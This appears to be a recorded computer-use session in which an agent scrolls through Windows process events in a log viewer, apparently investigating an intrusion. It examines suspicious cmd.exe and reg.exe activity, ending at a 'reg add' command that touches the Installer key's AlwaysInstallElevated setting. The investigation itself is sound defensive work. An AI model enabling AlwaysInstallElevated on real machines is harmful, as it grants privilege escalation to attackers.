
left_click(341, 462)

left_click_drag(277, 459, 381, 470)

Review the command lines of the RuntimeBroker.exe and SecHealthUI.exe events between 18:40:12 and 18:40:24
scroll(412, 490, "down", 3)

scroll(291, 485, "down", 1)
left_click_drag(293, 447, 372, 470)

left_click(362, 506)
left_click_drag(361, 506, 375, 501)

scroll(397, 500, "down", 2)

Continue through the process events up to 18:40:56 and examine the backgroundTaskHost.exe command line at 18:40:51.049
scroll(374, 474, "down", 2)
scroll(309, 479, "down", 2)

scroll(348, 498, "down", 2)

scroll(352, 499, "down", 3)

scroll(422, 493, "down", 2)

scroll(373, 467, "down", 2)
scroll(373, 469, "up", 2)

left_click_drag(176, 450, 465, 471)

Examine the parent executables of the cmd.exe event at 18:40:58.801 and the reg.exe event at 18:41:10.568
scroll(515, 466, "down", 3)

left_click_drag(898, 474, 455, 480)

scroll(457, 482, "down", 2)

left_click(905, 487)

left_click_drag(878, 491, 669, 485)

Expand the reg add command line of the 18:41:10.568 event and read its Installer key path and AlwaysInstallElevated arguments
left_click_drag(173, 484, 224, 484)
left_click_drag(219, 482, 264, 483)
